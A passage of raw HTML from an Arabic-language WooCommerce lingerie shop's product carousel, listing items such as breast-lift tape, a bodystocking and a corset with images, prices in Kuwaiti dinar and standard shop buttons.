							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib.jpg 1578w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-key="c16627d41d" data-product-id="51532" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/">شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51532" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="51532" data-product_sku="asc018." aria-label="تحديد الخيارات لـ &quot;شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51532" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-id="51532" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="51532"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60748 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="60748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-key="c16627d41d" data-product-id="60748" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60748" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60748" data-product_sku="bs012" aria-label="تحديد الخيارات لـ &quot;بدي ستوكنج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60748" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-id="60748" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60748"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55887 status-publish last instock product_cat-new product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="55887">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/1-1.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/2-2.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/3-2.jpg 600w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-key="c16627d41d" data-product-id="55887" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/">لانجري مع الفراشة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55887" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55887" data-product_sku="wol175" aria-label="تحديد الخيارات لـ &quot;لانجري مع الفراشة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55887" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-id="55887" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55887"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-41642 status-publish first instock product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="41642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/O1CN01jDNSbC1I1Ypmnc5I6_2046920833-0-cib.jpg 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-key="c16627d41d" data-product-id="41642" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/">تنكري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41642" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="41642" data-product_sku="wol177-" aria-label="تحديد الخيارات لـ &quot;تنكري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41642" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" data-id="41642" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41642"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-35359 status-publish last instock product_cat-36 product_cat-corset has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="35359">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" class="product-image-link">
